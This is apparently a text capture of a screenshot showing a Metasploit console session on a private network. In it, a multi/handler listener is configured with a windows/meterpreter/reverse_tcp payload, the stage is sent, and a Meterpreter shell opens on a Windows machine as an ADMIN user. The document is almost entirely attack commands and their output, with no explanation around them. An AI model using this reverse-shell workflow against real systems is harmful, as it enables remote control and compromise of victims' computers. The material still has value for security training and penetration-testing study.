 File Actions Edit View Help
msf5 exploit(multi/handler) > set LHOST 192.168.43.198
LHOST ⇒ 192.168.43.198
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.198 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.198:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.211
[*] Meterpreter session 1 opened (192.168.43.198:4444 → 192.168.43.211:55860) at 2020-09-02 17:28:31 +0530
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.198:4444
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-PJ1UC3P82FO\ADMIN @ WIN-PJ1UC3P82FO 192.168.43.198:4444 → 192.168.43.211:55860 (192.168.56.148)
msf5 exploit(multi/handler) >